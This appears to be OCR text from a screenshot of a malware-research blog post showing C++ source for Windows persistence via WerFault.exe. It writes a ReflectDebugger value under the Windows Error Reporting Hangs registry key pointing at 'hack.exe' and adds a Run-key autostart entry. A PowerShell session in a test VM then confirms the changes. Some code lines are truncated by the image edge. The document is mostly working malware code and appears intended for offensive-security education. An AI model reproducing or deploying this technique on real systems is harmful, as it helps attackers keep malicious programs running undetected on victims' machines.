 1 /*¬
2 pers.cpp¬
3 windows·persistense·via·WerFault.exe¬
4 author:·@cocomelonc¬
5 https://cocomelonc.github.io/malware/2022/11/02/malware-pers-17.html¬
6 */¬
7 #include·<windows.h>¬
8 #include·<string.h>¬
9 ¬
10 int·main(int·argc,·char*·argv[])·{¬
11 ··HKEY·hkey·=·NULL;¬
12 ¬
13 ··//·malicious·app¬
14 ··const·char*·exe·=·"Z:\\2022-11-02-malware-pers-18\\hack.exe";¬
15 ¬
16 ··//·hijacked·app¬
17 ··const·char*·wf·=·"WerFault.exe·-pr·1";¬
18 ¬
19 ··//·set·evil·app¬
20 ··LONG·res·=·RegOpenKeyEx(HKEY_LOCAL_MACHINE,·(LPCSTR)"SOFTWARE\
21 ··if·(res·==·ERROR_SUCCESS)·{¬
22 ····//·create·new·registry·key¬
23 ····RegSetValueEx(hkey,·(LPCSTR)"ReflectDebugger",·0,·REG_SZ,·(u
24 ····RegCloseKey(hkey);¬
25 ··}¬
26 ¬
27 ··//·startup¬
28 ··res·=·RegOpenKeyEx(HKEY_CURRENT_USER,·(LPCSTR)"SOFTWARE\\Micro
29 ··if·(res·==·ERROR_SUCCESS)·{¬
30 ····//·create·new·registry·key¬
31 ····RegSetValueEx(hkey,·(LPCSTR)"wf",·0,·REG_SZ,·(unsigned·char*
32 ····RegCloseKey(hkey);¬
33 ··}¬
34 ··return·0;¬
35 }¬
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> reg query "HKLM\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs
ReflectDebugger REG_SZ Z:\2022-11-02-malware-pers-18\hack.exe
PS C:\Users\User> reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /s
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
OneDrive REG_SZ "C:\Users\User\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
Process Hacker 2 REG_SZ "C:\Program Files\Process Hacker 2\ProcessHacker.exe" -hide
wf REG_SZ WerFault.exe -pr 1
PS C:\Users\User>
=^..^=
Meow-meow!
OK
8:17 AM
11/2/2022
Right Ctrl